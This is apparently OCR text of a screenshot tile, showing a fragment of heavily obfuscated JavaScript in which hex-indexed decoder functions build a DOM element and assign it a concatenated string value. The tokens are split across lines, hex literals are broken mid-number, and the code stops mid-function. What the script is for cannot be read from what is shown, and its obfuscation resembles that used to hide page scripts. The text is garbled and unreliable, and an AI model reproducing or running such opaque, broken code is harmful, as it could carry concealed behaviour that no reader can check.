
d
,-
0x116
,-
0x16d
,-
0x11c
)+
't'
,_0x30b14f[_0x52e
43f(
0x161
,
0xd3
,
0xf7
,
0xef
,
0x12a
)]=
function
(_0
x36e034,_0x1b2467)
{
return
 _0x36e034+_0x1b246
7;},_0x30b14f[_0x13a3c6(
0x266
,
0x204
,
0x205
,
0x
20e
,
0x1c0
)]=_0x2f6ec9(-
0x140
,-
0x127
,-
0xcd
,-
0
x16a
,-
0x14b
)+_0x2f6ec9(-
0x10a
,-
0xf9
,-
0x178
,-
0x133
,-
0x106
)+_0x2f6ec9(-
0xcd
,-
0xb6
,-
0xd7
,-
0
xae
,-
0xba
)+_0x2124c6(-
0xcd
,-
0x42
,-
0x66
,-
0x8
7
,-
0xb8
);
var
 _0xd965cc=_0x30b14f;
const
 _0x4e
7e62=_0x2a6ddd[_0x52e43f(
0x1ae
,
0x174
,
0x178
,
0
x1d6
,
0x1ce
)+
's'
];
function
_0x2f6ec9
(_0x560c8
9,_0x2b29ef,_0x525a43,_0x5ed6b1,_0xecb1cd)
{
r
eturn
 _0x1f8fd2(_0x560c89-
0x1a5
,_0x2b29ef-
0x
1ec
,_0x525a43-
0x4b
,_0x560c89- -
0x3c4
,_0x5ed6
b1);}
var
 _0x1105b6=document[_0x2f6ec9(-
0x19
0
,-
0x1d1
,-
0x181
,-
0x1be
,-
0x1f1
)+_0x13a3c6(
0x1
f1
,
0x199
,
0x1f0
,
0x190
,
0x17b
)+_0x13a3c6(
0x275
,
0x24d
,
0x24f
,
0x244
,
0x1f0
)](_0xd965cc[_0x2f6ec
9(-
0x161
,-
0x18b
,-
0x17f
,-
0x1de
,-
0x12f
)]);_0x1
105b6[_0x2f6ec9(-
0x11b
,-
0x147
,-
0xfa
,-
0x145
,-
0x18c
)+_0x2f6ec9(-
0x16f
,-
0xf2
,-
0x190
,-
0x18b
,
-
0x103
)+
't'
]=_0xd965cc[_0x52e43f(
0xd7
,
0x159
,
0x128
,
0xef
,
0x160
)](_0xd965cc[_0x2124c6(
0x26
,
-
0x65
,-
0x53
,-
0xb1
,-
0xac
)],_0x4e7e62);
functio
n
_0x13a3c6
(_0x56a9eb,_0x2895c8,_0x570a6e,_0